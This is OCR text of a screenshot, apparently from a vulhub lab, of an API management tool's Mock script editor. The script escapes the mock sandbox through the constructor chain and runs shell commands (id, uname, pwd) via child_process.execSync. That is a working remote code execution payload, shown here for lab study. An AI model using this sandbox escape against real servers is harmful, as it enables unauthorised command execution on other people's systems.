 个人空间 / vulhub
接 口 动 态 数据管理 设 置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
rce
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("id;uname -a;pwd").toString()
7
保 存